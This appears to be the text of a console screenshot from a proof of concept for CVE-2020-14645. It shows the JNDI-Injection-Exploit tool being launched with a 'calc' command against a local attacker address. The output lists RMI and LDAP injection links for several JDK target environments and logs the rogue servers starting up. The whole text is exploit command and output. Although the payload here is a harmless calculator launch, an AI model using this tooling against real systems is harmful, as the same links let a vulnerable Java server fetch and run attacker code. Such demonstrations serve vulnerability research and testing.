 管理员: C:\Windows\system32\cmd.exe - java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C calc -A 192.168.1.236
E:\CVE-2020-14645>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C calc -A 192.168.1.236
[ADDRESS] >> 192.168.1.236
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.1.236:1099/hdkrnu
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.1.236:1099/mcq0vt
ldap://192.168.1.236:1389/mcq0vt
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.1.236:1099/u0boz2
ldap://192.168.1.236:1389/u0boz2
----------------------------Server Log----------------------------
2020-08-20 10:52:52 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-08-20 10:52:52 [RMISERVER]  >> Listening on 0.0.0.0:1099
2020-08-20 10:52:53 [LDAPSERVER] >> Listening on 0.0.0.0:1389